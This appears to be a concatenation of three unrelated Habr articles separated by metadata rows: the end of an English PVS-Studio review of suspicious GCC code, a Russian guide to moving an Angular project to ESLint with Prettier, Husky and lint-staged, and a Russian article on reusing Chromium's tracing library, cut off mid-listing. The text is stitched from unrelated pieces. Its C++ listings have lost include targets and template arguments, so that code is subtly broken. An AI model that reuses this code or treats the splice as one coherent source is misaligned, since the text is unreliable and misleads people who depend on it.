The assignment is accidently duplicated. Most likely, nothing crucial here. However, there is always a risk that in reality the author forgot to perform another assignment.
**Fragment N7. Code that looks dangerous**
```
static void
complete_mode (struct mode_data *m)
{
....
if (m->cl == MODE_COMPLEX_INT || m->cl == MODE_COMPLEX_FLOAT)
alignment = m->component->bytesize;
else
alignment = m->bytesize;
m->alignment = alignment & (~alignment + 1);
if (m->component)
....
}
```
PVS-Studio warning: V595 The 'm->component' pointer was utilized before it was verified against nullptr. Check lines: 407, 415. genmodes.c 407
First the pointer *m->component* is dereferenced in one of the branches of the *if* statement. I mean this expression: *m->component->bytesize*.
It further turns out that this pointer may be null. This follows from the check: *if (m->component)*.
This code is not necessarily wrong. It is well possible that the dereferencing branch is only executed if the pointer is not null. That is, there is an indirect relationship between the value of the variable *m->cl* and *m->component*. But this code looks very dangerous in any case. Besides, there are no explanatory comments.
**Fragment N8. Double check**
```
void
pointer_and_operator::wi_fold (value_range &r, tree type,
const wide_int &lh_lb,
const wide_int &lh_ub,
const wide_int &rh_lb ATTRIBUTE_UNUSED,
const wide_int &rh_ub ATTRIBUTE_UNUSED) const
{
// For pointer types, we are really only interested in asserting
// whether the expression evaluates to non-NULL.
if (wi_zero_p (type, lh_lb, lh_ub) || wi_zero_p (type, lh_lb, lh_ub))
r = range_zero (type);
else
r = value_range (type);
}
```
PVS-Studio warning: V501 There are identical sub-expressions 'wi\_zero\_p(type, lh\_lb, lh\_ub)' to the left and to the right of the '||' operator. range-op.cc 2657
Some kind of a strange check. The *wi\_zero\_p* function is called twice with the same set of actual arguments. One may suspect that in fact, the second call should use the arguments received from the outside: *rh\_lb*, *rh\_ub*. But no, these arguments are marked as unused (*ATTRIBUTE\_UNUSED*).
Therefore, it is not clear to me why not write the check in a simpler way:
```
if (wi_zero_p (type, lh_lb, lh_ub))
r = range_zero (type);
else
r = value_range (type);
```
Or is there a typo here? Or a logical mistake? I don't know, but the code is weird.
**Fragment N9. Dangerous array access**
```
struct algorithm
{
struct mult_cost cost;
short ops;
enum alg_code op[MAX_BITS_PER_WORD];
char log[MAX_BITS_PER_WORD];
};
static void
synth_mult (struct algorithm *alg_out, unsigned HOST_WIDE_INT t,
const struct mult_cost *cost_limit, machine_mode mode)
{
int m;
struct algorithm *alg_in, *best_alg;
....
/* Cache the result. */
if (!cache_hit)
{
entry_ptr->t = t;
entry_ptr->mode = mode;
entry_ptr->speed = speed;
entry_ptr->alg = best_alg->op[best_alg->ops];
entry_ptr->cost.cost = best_cost.cost;
entry_ptr->cost.latency = best_cost.latency;
}
/* If we are getting a too long sequence for `struct algorithm'
to record, make this search fail. */
if (best_alg->ops == MAX_BITS_PER_WORD)
return;
....
}
```
PVS-Studio warning: V781 The value of the 'best\_alg->ops' variable is checked after it was used. Perhaps there is a mistake in program logic. Check lines: 3157, 3164. expmed.c 3157
Let's shorten the code to make it clear what the analyzer does not like here:
```
if (!cache_hit)
{
entry_ptr->alg = best_alg->op[best_alg->ops];
}
if (best_alg->ops == MAX_BITS_PER_WORD)
```
At the beginning, the variable *best\_alg->ops* is used to index the array. Only afterwards this variable is checked for a boundary value. An array index out of bounds might potentially happen (a classic type of of the error [CWE-193: Off-by-one Error](https://cwe.mitre.org/data/definitions/193.html)).
Is this a legit error? And as this is constantly happening in this article, I'm not sure :). Perhaps there is a relationship between the value of this index and the *cache\_hit* variable. Perhaps nothing is cached if the index has the maximum value *MAX\_BITS\_PER\_WORD*). The function code is large, and I did not figure it out.
In any case, this code is best to be checked. Even if it turns out to be correct, I would recommend leaving a comment for the considered section of the program. It can confuse not only me or PVS-Studio, but also someone else.
**Fragment N10. Code that has not been fixed for 4 years**
Even in the last [article](https://www.viva64.com/en/b/0425/), I drew attention to this code:
```
static bool
dw_val_equal_p (dw_val_node *a, dw_val_node *b)
{
....
case dw_val_class_vms_delta:
return (!strcmp (a->v.val_vms_delta.lbl1, b->v.val_vms_delta.lbl1)
&& !strcmp (a->v.val_vms_delta.lbl1, b->v.val_vms_delta.lbl1));
....
}
```
PVS-Studio warning: V501 There are identical sub-expressions '!strcmp(a->v.val\_vms\_delta.lbl1, b->v.val\_vms\_delta.lbl1)' to the left and to the right of the '&&' operator. dwarf2out.c 1481
Two *strcmp* functions compare the same pointers. That is, a clearly redundant check is performed. In a previous article, I assumed that it was a typo, and the following should actually have been written:
```
return ( !strcmp (a->v.val_vms_delta.lbl1, b->v.val_vms_delta.lbl1)
&& !strcmp (a->v.val_vms_delta.lbl2, b->v.val_vms_delta.lbl2));
```
However, it's already 4 years since this code has not been fixed. By the way, we informed the authors about the suspicious sections of code that we described in the article. Now I'm not so sure that this is a bug. Perhaps this is just redundant code. In this case, the expression can be simplified:
```
return (!strcmp (a->v.val_vms_delta.lbl1, b->v.val_vms_delta.lbl1));
```
Let's see if GCC developers will change this piece of code after a new article.
Conclusion
----------
I'd like to kindly remind you that you are welcome to use [this free license option](https://www.viva64.com/en/b/0600/) for checking open source projects. By the way, there are other options of free PVS-Studio licensing even for closed projects. They are listed here: "[Ways to Get a Free PVS-Studio License](https://www.viva64.com/en/b/0614/)".
Thank you for your attention. Follow the link and read our [blog](https://www.viva64.com/en/b/). Lots of interesting stuff await.
Our other articles about checking compilers
-------------------------------------------
1. [LLVM check (Clang)](http://www.viva64.com/en/b/0108/) (August 2011), [second check](http://www.viva64.com/en/b/0155/) (August 2012), [third check](http://www.viva64.com/en/b/0446/) (October 2016), [fourth check](https://www.viva64.com/en/b/0629/) (April 2019)
2. [GCC check](http://www.viva64.com/en/b/0425/) (August 2016).
3. [Huawei Ark Compiler check](https://www.viva64.com/en/b/0690/) (December 2019)
4. [.NET Compiler Platform («Roslyn») check](http://www.viva64.com/en/b/0363/) (December 2015), [second check](https://www.viva64.com/en/b/0622/) (April 2019)
5. [Check of Roslyn Analyzers](https://www.viva64.com/en/b/0664/) (August 2019)
6. [Check of PascalABC.NET](https://www.viva64.com/en/b/0492/) (March 2017)
|
https://habr.com/ru/post/497640/
| null |
en
| null |
# Переносим Angular проект на ESLint, с Prettier, Husky и lint-staged
Привет, Хабр! Меня зовут Богдан, я работаю в ПИК Digital Front-End тимлидом. Большую часть проектов мы разрабатываем на Angular и недавно я решил пересмотреть наши стайл гайды, а также добавить новые инструменты для более удобной работы.
В качестве линтера я решил использовать ESLint, так как в скором времени на него планируют перевести Angular. И в этой статье я хочу поделиться инструкцией по переходу с TSLint на ESLint, а заодно рассказать, как запускать Prettier из ESLint, как добавить правила стайл гайда AirBnB, и как сделать линтинг удобным и незаметным с помощью настройки VS Code и Git хуков.
Prettier & ESLint
-----------------
[ESLint](https://eslint.org/) — это инструмент для статического анализа кода, правила в нём делятся на две группы:
* **Форматирование** — для приведения кода в один вид: длина строк, запятые, точки с запятой и тд.
* **Качество кода** — поиск проблемных шаблонов кода: ненужный код, ошибки.
[Prettier](https://prettier.io/) — это инструмент автоматического форматирования кода.
Вопрос, который меня интересовал: зачем использовать Prettier, если ESLint тоже умеет форматировать код?
Ответ простой — Prettier форматирует код намного лучше: убирает всё форматирование и полностью переписывает код в едином стиле. Это позволяет разработчикам забыть о форматировании кода и не тратить время на обсуждение стиля кода на ревью. Например, у нас есть длинная строчка кода:

Если мы попробуем изменить форматирование через ESLint, он просто выдаст нам ошибку:
```
eslint example.ts --fix
output:
error This line has a length of 97. Maximum allowed is 80
```
Такой пример показывает, что линтеры не всегда могут помочь с форматированием кода, а разработчики могут отформатировать этот код по-разному, исходя из своих личных соображений.
Если же мы сохраним или форматируем файл с Prettier, то строка примет вид:

Prettier обеспечивает единый стиль по всей кодовой базе. Поэтому его можно и нужно использовать вместе с ESLint, но необходимо настроить их так, чтобы они друг другу не мешали.
Настройка ESLint
----------------
Суть линтинга с помощью ESLint заключается в парсерах, которые трансформируют код в **AST** (Abstract Syntax Tree) для дальнейшей программной обработки, и плагинах, которые содержат правила, например, рекомендуемые правила для линтинга TypeScript или правила код гайда AirBnB.
### Установка
Для миграции Angular приложения на ESLint нам потребуются следующие зависимости:
* [eslint](https://github.com/eslint/eslint) — сам линтер,
* [@angular-eslint/builder](https://github.com/angular-eslint/angular-eslint/tree/master/packages/builder) — Angular CLI Builder для запуска ESLint для приложений на Angular с помощью стандартной команды ng lint,
* [@angular-eslint/eslint-plugin](https://github.com/angular-eslint/angular-eslint/tree/master/packages/eslint-plugin) — плагин, содержащий правила для линтинга Angular,
* [@angular-eslint/template-parser](https://github.com/angular-eslint/angular-eslint/tree/master/packages/template-parser) — парсер, который с помощью [angular](https://habr.com/ru/users/angular/)/compiler делает возможным написание правил для линтинга Angular шаблонов,
* [@angular-eslint/eslint-plugin-template](https://github.com/angular-eslint/angular-eslint/tree/master/packages/eslint-plugin-template) — плагин, который при использовании вместе с @angular-eslint/template-parser, запускает правила для линтинга Angular шаблонов,
* [@typescript-eslint/parser](https://github.com/typescript-eslint/typescript-eslint/tree/master/packages/parser) — плагин для парсинга TypeScript кода,
* [@typescript-eslint/eslint-plugin](https://github.com/typescript-eslint/typescript-eslint/tree/master/packages/eslint-plugin) — плагин, который запускает правила для линтинга TypeScript.
Для их установки достаточно запустить команду:
```
ng add @angular-eslint/schematics
```
На момент написания статьи в typescript-eslint и angular-eslint реализованы не все эквиваленты для правил из стандартной конфигурации [Сodelyzer](https://github.com/mgechev/codelyzer) для TSLint, но большая часть уже есть. Отслеживать актуальное состояние переноса правил из TSLint в ESLint вы можете в монорепозиториях [Angular ESLint](https://github.com/angular-eslint/angular-eslint) и [TypeScript ESLint](https://github.com/typescript-eslint/typescript-eslint).
### Настройка конфига
Всё, что нам надо для линтинга Angular приложения, мы установили. Теперь перейдём к настройке ESLint. Давайте создадим файл .eslintrc.js и добавим [рекомендованные](https://github.com/angular-eslint/angular-eslint/blob/master/packages/integration-tests/fixtures/angular-cli-workspace/.eslintrc.json) настройки для Angular ESLint:
```
module.exports = {
root: true,
overrides: [
{
files: ["*.ts"],
parserOptions: {
project: [
"tsconfig.*?.json",
"e2e/tsconfig.json"
],
createDefaultProgram: true
},
extends: ["plugin:@angular-eslint/recommended"],
rules: {
...
}
},
{
files: ["*.component.html"],
extends: ["plugin:@angular-eslint/template/recommended"],
rules: {
"max-len": ["error", { "code": 140 }]
}
},
{
files: ["*.component.ts"],
extends: ["plugin:@angular-eslint/template/process-inline-templates"]
}
]
}
```
> Конфиги можно описывать в разных форматах: JavaScript, JSON или YAML file. В JavaScript можно оставлять комментарии.
«plugin:@angular-eslint/recommended» содержит настройки сразу для 3 плагинов: "@typescript-eslint/eslint-plugin", "@angular-eslint/eslint-plugin" и "@angular-eslint/eslint-plugin-template". Прочитать, какие правила он задаёт, можно [тут](https://github.com/angular-eslint/angular-eslint/blob/master/packages/eslint-plugin/src/configs/README.md).
### Обновление команды ng lint
Также в конфигурации angular.json нужно обновить команду [ng lint](https://angular.io/cli/lint) на запуск [@angular-eslint/builder](https://github.com/angular-eslint/angular-eslint/blob/master/packages/builder):
```
"lint": {
"builder": "@angular-eslint/builder:lint",
"options": {
"lintFilePatterns": [
"src/**/*.ts",
"src/**/*.component.html"
]
}
},
```
Базовая настройка ESLint готова, теперь запустить ESLint можно стандартной командой [ng lint](https://angular.io/cli/lint).
### Установка дополнительных плагинов
Чтобы установить плагин для ESLint, например, для линтинга unit-тестов в Angular, надо скачать и добавить в настройки [плагин Jasmine](https://github.com/tlvince/eslint-plugin-jasmine):
```
npm install eslint-plugin-jasmine --save-dev
```
И добавить в свойство «overrides» новый блок настроек для файлов с расширением \*.spec.ts:
```
overrides: [
...,
{
files: ['src/**/*.spec.ts', 'src/**/*.d.ts'],
parserOptions: {
project: './src/tsconfig.spec.json',
},
// Правила для линтера
extends: ['plugin:jasmine/recommended'],
// Плагин для запуска правил
plugins: ['jasmine'],
env: { jasmine: true },
// Отключим правило 'no-unused-vars'
rules: {
'@typescript-eslint/no-unused-vars': 'off',
},
}
],
```
По аналогии вы можете добавить другие плагины для разных расширений файлов.
Добавляем правила стайл гайдов
------------------------------
Чтобы достичь большей консистентности кодовой базы, можно выбрать и добавить в конфиг ESLint правила одного из популярных стайл гайдов:
* [AirBnB](https://github.com/airbnb/javascript): самый популярный и строгий из этих трёх, обязательные замыкающие запятые и точки с запятыми.
* [Google](https://github.com/google/gts): похож на AirBnB в плане форматирования, но менее строгий, обязательные комментарии JSDoc.
* [StandartJS](https://github.com/standard/eslint-config-standard-with-typescript): запрещает использовать замыкающие запятые и точки с запятыми.
Выбирайте стайл гайд, который больше подходит вашей команде. Можете поочередно попробовать все стайл гайды на каком-нибудь большом проекте, посмотреть, какие ошибки выдаёт линтер и на основании этого сделать выбор.
> Выбирайте реализацию стайл гайда на TypeScript, потому что правила для JavaScript могут неправильно отрабатывать на TypeScript.
В качестве примера, добавим в наш конфиг ESLint правила стайл гайда AirBnB. Для этого установим конфиг с правилами AirBnB для TypeScript и плагин с правилами для работы с синтаксисом import/export:
```
npm install eslint-plugin-import eslint-config-airbnb-typescript --save-dev
```
А также в свойстве «overrides» добавим правила стайл гайда AirBnB в блок с правилами для файлов с расширением "\*.ts":
```
module.exports = {
...,
overrides: [
{
files: ["*.ts"],
parserOptions: {
project: [
"tsconfig.*?.json",
"e2e/tsconfig.json"
],
createDefaultProgram: true
},
extends: [
"plugin:@angular-eslint/recommended",
// Стайл гайд AirBnB
'airbnb-typescript/base'
],
rules: {
...
}
},
...
]
}
```
Чтобы добавить другой стайл гайд, нужно установить набор правил для TypeScript, создать новый блок правил в «overrides» с правилами стайл гайда и указать необходимый для их работы парсер.
### Кастомизация правил
Если вы хотите отключить или переопределить какие-то правила стайл гайда, то это можно сделать в свойстве «rules»:
```
module.exports = {
...,
overrides: [
{
files: ["*.ts"],
parserOptions: {
project: [
"tsconfig.*?.json",
"e2e/tsconfig.json"
],
createDefaultProgram: true
},
extends: [
"plugin:@angular-eslint/recommended",
// Стайл гайд AirBnB
'airbnb-typescript/base'
],
rules: {
// Кастомные правила
'import/no-unresolved': 'off',
'import/prefer-default-export': 'off',
'class-methods-use-this': 'off',
'lines-between-class-members': 'off',
'@typescript-eslint/unbound-method': [
'error',
{
ignoreStatic: true,
}
]
}
},
...
]
}
```
Настройка Prettier
------------------
Чтобы добавить Prettier в нашу конфигурацию, нам надо установить сам Prettier, плагин с правилами Prettier, а также конфиг, который отключит все правила, которые могут конфликтовать с Prettier:
```
npm i prettier eslint-config-prettier eslint-plugin-prettier --save-dev
```
В «overrides» в блоке с правилами файлов с расширением \*.ts в свойство «extends» в самый низ добавьте правила и настройки Prettier:
```
module.exports = {
...,
overrides: [
{
files: ["*.ts"],
parserOptions: {
project: [
"tsconfig.*?.json",
"e2e/tsconfig.json"
],
createDefaultProgram: true
},
extends: [
"plugin:@angular-eslint/recommended",
// Стайл гайд AirBnB
'airbnb-typescript/base',
// Настройки для Prettier
'prettier/@typescript-eslint',
'plugin:prettier/recommended'
],
rules: {
...
}
},
...
]
}
```
Конфигурация для Prettier всегда должна быть в самом низу списка, чтобы перезаписать все правила, которые могут конфликтовать с Prettier.
`prettier/@typescript-eslint` отключает правила `@typescript-eslint`, которые могут конфликтовать с Prettier, а `plugin:prettier/recommended` делает три вещи:
* включает eslint-plugin-prettier,
* выводит в консоль ошибки правил prettier/prettier как «error»,
* добавляет правила форматирования Prettier eslint-config-prettier.
### Конфиг для Prettier:
Prettier умеет форматировать код без всяких настроек, но для соответствия стайл гайду AirBnB необходимо добавить некоторые настройки. Создайте файл .prettierrc.js в корне приложения:
```
module.exports = {
trailingComma: "all",
tabWidth: 2,
semi: true,
singleQuote: true,
bracketSpacing: true,
printWidth: 100
};
```
Эти настройки будут использоваться как ESLint, так и Prettier, если вы будете использовать его для форматирования файлов в VS Code или с помощью команды:
```
prettier "--write ."
```
Настройка VS Code
-----------------
VS Code может подсвечивать и исправлять при сохранении ошибки найденные ESLint. Для этого надо скачать [плагин ESLint](https://marketplace.visualstudio.com/items?itemName=dbaeumer.vscode-eslint) для VS Code и создать файл внутри проекта с настройками для рабочей области .vscode/settings.json:
```
"eslint.validate": [ "javascript", "typescript", "html"],
"eslint.options": {
"extensions": [".js", ".ts", "html"]
},
"editor.codeActionsOnSave": {
"source.fixAll.eslint": true,
},
```
Здесь мы настраиваем ESLint, чтобы он подчёркивал и исправлял ошибки при сохранения файлов с расширениями .js, .ts и .html.
А чтобы форматировать документ комбинацией клавиш «shift+option+F» или «shift+alt+F» скачайте [плагин Prettier](https://marketplace.visualstudio.com/items?itemName=esbenp.prettier-vscode) для VS Code, и установите его как форматировщик по умолчанию.
Настройка Git хуков
-------------------
Git хуки — это скрипты, которые Git вызывает при определённых событиях: commit, push, recieve.
С помощью них, мы можем запускать линтинг кода при создании коммита, чтобы в пул реквесты попадало меньше ошибок. Для более удобной работы с Git хуками установим [Husky](https://github.com/typicode/husky), а чтобы проверять только тот код, который добавлен в коммит (это полезно в больших проектах, где линтинг занимает много времени) [lint-staged](https://github.com/okonet/lint-staged):
```
npm i husky lint-staged --save-dev
```
Добавим настройки для этих плагинов в package.json:
```
"scripts": {
...
},
"husky": {
"hooks": {
"pre-commit": "lint-staged --relative"
}
},
"lint-staged": {
"*.{js,ts}": [
"eslint --fix"
]
},
```
lint-staged передаёт в вызываемую команду массив изменённых файлов. Команда [ng lint](https://angular.io/cli/lint) не умеет принимать массив файлов, и для её использования надо писать дополнительный скрипт-обработчик. А можно просто вызвать ESLint, как в этом примере. Такое решение можно использовать для прекоммитов, а [ng lint](https://angular.io/cli/lint) запускать для линтинга всего проекта, например в CI пайплайне.
Выводы
------
В будущих версиях Angular ESLint с базовыми правилами будет из коробки. Сейчас процесс настройки ESLint требует некоторых дополнительных действий, в ESLint нет эквивалентов для некоторых правил из TSLint, и Angular ESLint ещё находится в alpha-версии. Поэтому переходить сейчас на ESLint или нет — решать вам.
Однако код гайды, дополнительные правила, Prettier, Husky и lint-staged вам придётся настраивать самостоятельно. Надеюсь эта статья помогла вам разобраться как все эти вещи работают вместе.
Настройка линтеров может показаться тривиальной задачей, однако включает в себя несколько важных организационных вопросов: выбор стайл гайдов, синхронизация различных решений друг с другом.
Но время, затраченное на настройку линтеров, в будущем значительно сэкономит вам время на обсуждение стиля и форматирования кода в процессе код ревью, сократит количество ошибок, попадающих в пул реквесты, и обеспечит консистентность кодовой базы.
Пример реализации можно посмотреть на [Github](https://github.com/pik-software/angular-eslint).
Если вы нашли ошибку в конфиге, или у вас есть дополнения — пишите!
Ссылки
------
* [Монорепозиторий Angular ESLint](https://github.com/angular-eslint/angular-eslint)
* [Монорепозиторий TypeScript ESLint](https://github.com/typescript-eslint/typescript-eslint)
|
https://habr.com/ru/post/501830/
| null |
ru
| null |
# Как прикрутить трейсинг из браузера в любой проект
Всем привет!
Меня зовут Костя, я занимаюсь разработкой Яндекс.Браузера. Недавно у нас в Новосибирском офисе в Академгородке проходила небольшая C++ party, на которой я рассказывал о том, какие инструменты мы применяем при разработке браузера и что можно позаимствовать для других больших проектов, например, про [ninja](http://martine.github.io/ninja/manual.html), [OWNERS](https://www.chromium.org/developers/owners-files). В ходе разработки мы очень пристально следим за производительностью: загрузка CPU, потребление памяти, время выполнения различных операций и так далее. При этом активно используются различные утилиты, но также и внутренние отладочные инструменты браузера, например, внутренняя страница browser://tracing (для Яндекс.Браузера, chrome://tracing для Chromium и Chrome).
**Скриншот browser://tracing**[](https://habrastorage.org/files/44a/8e3/9ad/44a8e39ad03042399ac0287376136825.png)
Если коротко, то на этой странице можно проследить длительность выполнения разных функций и количество вызовов в разбивке по процессам, потокам и переданным аргументам. Само собой, в этом нет никакой магии и для того, чтобы это работало, по коду требуется расставить специальные макросы. Как мне кажется, это очень удобный инструмент, который позволяет найти кучу разных проблем. Я считаю, что такой инструмент может оказаться полезным и в других проектах, так что я решил показать как можно его применить.
#### Зачем это нужно?
Конечно, для того, чтобы трейсить проекты существуют самые разные инструменты, но у них всех есть огромный минус — их нельзя использовать у конкретного пользователя, хотя это может быть очень важным для понимания и диагностики проблемы. Диагностику, которую собирает браузер на browser://tracing можно собирать в любой момент. Ее можно включать только на определенный период, чтобы повторить баг, а в остальные моменты она не приносит большого оверхеда.
#### Что нам понадобится?
В первую очередь, конечно, будут нужны исходники. По большому счету то, что нам нужно находится в папке [base/trace\_event](https://code.google.com/p/chromium/codesearch#chromium/src/base/trace_event/) внутри нее используются в том числе и другие компоненты из подпапки base, например, time, threading, synchronization и т.д. Я решил поступить очень просто и просто слинковаться с base.dll из сборки хромиума. К счастью, репозиторий хромиума у меня есть даже на домашнем компьютере, не говоря уж о рабочих. Для тех, кто хочет пойти таким же путем, [тут](https://www.chromium.org/developers/how-tos) есть ссылки на инструкции для сборки под разные платформы. Важно: для компонентной сборки нужно установить переменную окружения **GYP\_DEFINES=«component=shared\_library»**.
Во-вторых нам нужны заголовочные файлы, которые можно взять [здесь](https://chromium.googlesource.com/chromium/src.git/+/master/base/).
Как вариант, вместо этих двух пунктов можно сделать проще и добавить файлы из base к себе в проект.
#### Включаем трейсинг и пользуемся
Для начала нам нужно включить трейсинг. Для этого требуется создать фильтр категорий, который мы хотим применять. Категория — это идентификатор некоторый группы отслеживаемой операции. Категории нужны, чтобы выбирать какие группы мы хотим отслеживать в данный момент. Затем нужно вызвать метод SetEnabled у синглтона класса TraceLog.
```
const char kCategoryName[] = "my_category";
void StartTracing() {
base::trace_event::CategoryFilter category_filter(kCategoryName);
base::trace_event::TraceLog::GetInstance()->SetEnabled(
category_filter, base::trace_event::TraceLog::RECORDING_MODE,
base::trace_event::TraceOptions(base::trace_event::RECORD_UNTIL_FULL));
}
```
Теперь придумаем сложную задачу, время выполнения которой мы хотим отслеживать и добавим в нужных местах макрос TRACE\_EVENT. Этот макрос разворачивается в инстанцирование объекта класса ScopedTracer, который, как можно догадаться, отчитается о длительности выполнения в рамках scope. Подробнее можно посмотреть [здесь](https://code.google.com/p/chromium/codesearch#chromium/src/base/trace_event/trace_event.h)
```
float SomeHardcoreTask(int max_num) {
TRACE_EVENT1(kCategoryName, "SomeHardcoreTask", "max_num", max_num);
float x = 1.5f;
for (int i = 0; i < max_num; ++i)
x *= sin(x) / atan(x) * tanh(x) * sqrt(x);
return x;
}
void SomeHardcoreAsyncTask(
base::WaitableEvent* event,
const base::Callback& out\_cb) {
TRACE\_EVENT0(kCategoryName, "SomeHardcoreAsyncTask");
for (int i : {20000000, 5000000, 80000000})
out\_cb.Run(SomeHardcoreTask(i));
event->Signal();
}
void AsyncTaskCb(float x) {
}
void DoWork() {
TRACE\_EVENT0(kCategoryName, "DoWork");
base::Thread thread("HardcoreTaskThread");
thread.Start();
base::WaitableEvent event(false, false);
thread.message\_loop\_proxy()->PostDelayedTask(
FROM\_HERE,
base::Bind(&SomeHardcoreAsyncTask,
&event,
base::Bind(&AsyncTaskCb)),
base::TimeDelta::FromSeconds(2));
for (int i : {10000000, 20000000, 50000000})
std::cout << SomeHardcoreTask(i);
event.Wait();
}
```
Осталась заключительная часть — нужно выключить трейсинг и сохранить результаты на диск. Сразу признаюсь, что в основном код взят [отсюда](https://code.google.com/p/chromium/codesearch#chromium/src/mojo/shell/desktop/launcher_process.cc&q=launcher_process.cc&sq=package:chromium&l=1)
```
const char kTracingJsonPath[] = "D:\\trace.json";
// Функция-коллбек, которая принимает построчно результаты трейсинга и пишет их в файл.
void WriteTraceDataCollected(
base::File* output_file,
const scoped_refptr& events\_str,
bool has\_more\_events) {
output\_file->WriteAtCurrentPos(events\_str->data().c\_str(),
events\_str->data().length());
if (has\_more\_events)
output\_file->WriteAtCurrentPos(",", 1);
}
// Останавливаем трейсинг и флашим данные на диск.
void StopTracingAndFlushToDisk() {
base::trace\_event::TraceLog::GetInstance()->SetDisabled();
base::File output(base::FilePath::FromUTF8Unsafe(kTracingJsonPath),
base::File::FLAG\_CREATE\_ALWAYS | base::File::FLAG\_WRITE);
CHECK(output.IsValid());
static const char kStart[] = "{\"traceEvents\":[";
static const char kEnd[] = "]}";
output.WriteAtCurrentPos(kStart, strlen(kStart));
base::trace\_event::TraceLog::GetInstance()->SetDisabled();
base::trace\_event::TraceLog::GetInstance()->Flush(
base::Bind(&WriteTraceDataCollected, &output));
output.WriteAtCurrentPos(kEnd, strlen(kEnd));
output.Close();
}
```
Итак, все необходимое есть, осталось только собрать все в одну кучу.
```
int main() {
StartTracing();
DoWork();
StopTracingAndFlushToDisk();
return 0;
}
```
**Весь код вместе**
```
#define NOMINMAX
#include
#include
#include
#include
namespace {
const char kCategoryName[] = "my\_category";
const char kTracingJsonPath[] = "D:\\trace.json";
void WriteTraceDataCollected(
base::File\* output\_file,
const scoped\_refptr& events\_str,
bool has\_more\_events) {
output\_file->WriteAtCurrentPos(events\_str->data().c\_str(),
events\_str->data().length());
if (has\_more\_events)
output\_file->WriteAtCurrentPos(",", 1);
}
void StartTracing() {
base::trace\_event::CategoryFilter category\_filter(kCategoryName);
base::trace\_event::TraceLog::GetInstance()->SetEnabled(
category\_filter, base::trace\_event::TraceLog::RECORDING\_MODE,
base::trace\_event::TraceOptions(base::trace\_event::RECORD\_UNTIL\_FULL));
}
void StopTracingAndFlushToDisk() {
base::trace\_event::TraceLog::GetInstance()->SetDisabled();
base::File output(base::FilePath::FromUTF8Unsafe(kTracingJsonPath),
base::File::FLAG\_CREATE\_ALWAYS | base::File::FLAG\_WRITE);
CHECK(output.IsValid());
static const char kStart[] = "{\"traceEvents\":[";
static const char kEnd[] = "]}";
output.WriteAtCurrentPos(kStart, strlen(kStart));
base::trace\_event::TraceLog::GetInstance()->SetDisabled();
base::trace\_event::TraceLog::GetInstance()->Flush(
base::Bind(&WriteTraceDataCollected, &output));
output.WriteAtCurrentPos(kEnd, strlen(kEnd));
output.Close();
}
float SomeHardcoreTask(int max\_num) {
TRACE\_EVENT1(kCategoryName, "SomeHardcoreTask", "max\_num", max\_num);
float x = 1.5f;
for (int i = 0; i < max\_num; ++i)
x \*= sin(x) / atan(x) \* tanh(x) \* sqrt(x);
return x;
}
void SomeHardcoreAsyncTask(
base::WaitableEvent\* event,
const base::Callback& out\_cb) {
TRACE\_EVENT0(kCategoryName, "SomeHardcoreAsyncTask");
for (int i : {20000000, 5000000, 80000000})
out\_cb.Run(SomeHardcoreTask(i));
event->Signal();
}
void AsyncTaskCb(float x) {
}
void DoWork() {
